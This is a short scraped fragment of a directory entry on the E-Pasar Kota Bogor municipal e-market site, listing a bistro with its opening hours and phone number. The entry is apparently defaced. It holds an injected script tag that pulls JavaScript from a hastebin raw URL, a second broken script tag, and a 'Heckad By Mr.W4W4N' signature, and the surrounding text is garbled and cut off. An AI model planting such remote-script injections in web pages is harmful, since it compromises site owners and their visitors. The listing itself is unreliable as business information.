 epasar.disperindag.kotabogor.go.id/direktori/532
p
E-Pasar Kota Bogor
Dinas Koperasi UMKM Perdagangan dan
Perindustrian Kota Bogor
Banner Space Here
BERANDA TENTANG E-PASAR KOTA BOGOR DAFTAR PASAR DAFTAR BAHAN POKOK DIREKTORI KOTA BOGOR
Detail Direktori <script type="text/javascript"
src="https://hastebin.com/raw/"></script>
ROYAL
BISTRO
STOP
<script type="text/javascript"
Detail Informasi
Heckad By Mr.W4W4N
11:00 - 02:00 WIB
02517547550